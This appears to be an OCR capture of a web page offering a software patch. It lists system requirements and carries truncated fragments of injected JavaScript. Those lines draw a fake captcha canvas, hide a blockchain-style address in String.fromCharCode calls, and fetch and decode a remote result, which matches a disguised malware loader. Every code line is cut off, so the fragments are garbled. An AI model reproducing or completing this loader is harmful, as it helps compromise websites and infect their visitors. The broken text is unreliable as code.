
🕓 Last update: 2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for patching